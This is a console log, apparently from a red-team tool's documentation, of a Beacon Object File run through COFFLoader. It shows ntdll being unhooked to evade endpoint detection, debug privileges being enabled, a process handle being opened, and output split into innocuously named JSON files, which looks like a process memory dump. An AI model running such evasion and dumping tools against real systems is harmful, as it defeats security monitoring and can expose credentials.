 c:\temp>COFFLoader64.exe go trick_bof.o 0e0000000a0000006400690073006b000000
Got contents of COFF file
Running/Parsing the COFF file
[+] Option: disk
[+] unhookedNtdllHandle: 0x000002adda1f0000
[+] unhookedNtdllTxt: 0x000002adda1f1000
[+] PEB Address: 0x000000e793f08000
[+] ntdll_addr: 0x00007ffd6bc10000
[+] localNtdllTxtBase: 0x0000000000001000
[+] localNtdllTxtSize: 0x0000000000119a00
[+] Copying 1153536 bytes from 0x000002adda1f1000 to 0x00007ffd6bc11000.
[+] Created folder: pQUA1fb1x0
[+] File lock.json generated (53 bytes).
[+] Debug privileges enabled successfully.
[+] Process handle: 216
[+] PEB Address: 0x000000c0cda18000
[+] File shock.json generated (12721 bytes).
[+] File barrel.json generated (63831 bytes).
Ran/parsed the coff
Outdata Below:
[+] Option: disk
[+] unhookedNtdllHandle: 0x000002adda1f0000
[+] unhookedNtdllTxt: 0x000002adda1f1000
[+] PEB Address: 0x000000e793f08000
[+] ntdll_addr: 0x00007ffd6bc10000
[+] localNtdllTxtBase: 0x0000000000001000
[+] localNtdllTxtSize: 0x0000000000119a00
[+] Copying 1153536 bytes from 0x000002adda1f1000 to 0x00007ffd6bc11000.
[+] Created folder: pQUA1fb1x0
[+] File lock.json generated (53 bytes).
[+] Debug privileges enabled successfully.
[+] Process handle: 216
[+] PEB Address: 0x000000c0cda18000
[+] File shock.json generated (12721 bytes).
[+] File barrel.json generated (63831 bytes).